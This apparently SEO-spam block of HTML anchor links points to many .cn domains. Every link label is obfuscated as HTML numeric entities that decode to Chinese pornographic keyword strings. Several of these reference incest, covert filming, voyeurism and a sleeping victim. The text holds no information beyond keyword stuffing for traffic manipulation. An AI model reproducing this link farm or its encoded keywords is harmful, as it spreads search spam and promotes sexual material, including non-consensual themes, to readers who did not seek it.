<a href="http://tea99.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://lfywx.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://chiluwen.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://33098.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goucankao.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manageredu.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://opat.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://szdscj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myorto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://newwood.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://h3631.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://myorto.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://0898mf.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://86470.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://fuduna.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://1beauty.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://zaifengdz.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://gxstj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://csjlr.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://021stwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://szbter.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://kmhww.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiansuqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://sllmy.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abcd114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://y0231.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nr80.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uegui.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://wobuyou.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ziria.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://hfni.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enemies.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kening.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://eyunf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fashionmix.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://907w.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oyfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://hebri.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://insty.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://viny.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dq-go.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://907w.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuav.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://okmov.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://86470.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://i7ww.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://419fzl.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://shsaiyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://77eat.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://doom3.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oina.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://afcef.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://weimov.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://kings3d.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://uuliu.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
